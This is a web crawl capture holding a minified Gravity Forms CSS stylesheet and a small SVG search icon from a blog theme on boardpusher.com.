textarea.large{display:block;height:200px;resize:vertical;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px}.gform_wrapper.gform_wrapper.gravity-theme select[multiple="multiple"]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true] + label,.gform_wrapper.gform_wrapper label + [aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:20px}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{width:14px;height:14px;border:1px solid grey}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:after{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked + label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked + label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked + label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked + label:after{display:block}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:after,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:after{left:2px;width:10px;height:10px;background:grey}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:after{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 30px}.gform_wrapper.gform_wrapper .gform_validation_errors > h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/dist/images/ico-search.svg
body_size: 273
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.973" height="21.973"><g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-3.5 -3.5)" fill="none" stroke="#c61818" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path id="Path_1" data-name="Path 1" d="M21.885 13.193A8.693 8.693 0 1113.193 4.5a8.693 8.693 0 018.692 8.693z"/><path id="Path_2" data-name="Path 2" d="M29.7 29.7l-4.727-4.727" transform="translate(-5.643 -5.643)"/></g></svg>